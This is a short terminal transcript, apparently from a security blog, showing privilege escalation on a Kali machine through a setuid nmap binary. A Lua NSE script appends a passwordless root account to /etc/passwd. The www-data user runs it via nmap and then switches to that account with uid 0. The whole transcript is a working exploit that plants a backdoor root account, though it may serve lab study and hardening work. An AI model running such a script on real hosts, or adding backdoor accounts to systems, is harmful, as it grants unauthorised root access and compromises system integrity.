 # root @ kali2019 in /tmp/suid [23:17:56]
$ cat file.nse
local file = io.open("/etc/passwd", "a")
file:write("root2::0:0::/root:/bin/bash\n")
file:close()
# root @ kali2019 in /tmp/suid [23:18:01]
$ su -s /bin/bash www-data
www-data@kali2019:/tmp/suid$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali2019:/tmp/suid$ nmap --script=file.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-19 23:18 CST
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
WARNING: Running Nmap setgid, as you are doing, is a major security risk.
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:621: file.nse is missing required field: 'action'
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:621: in field 'new'
/usr/bin/../share/nmap/nse_main.lua:823: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1310: in main chunk
[C]: in ?
QUITTING!
www-data@kali2019:/tmp/suid$ su root2
root@kali2019:/tmp/suid# id
uid=0(root) gid=0(root) groups=0(root)
root@kali2019:/tmp/suid#
离别歌@leavesongs.com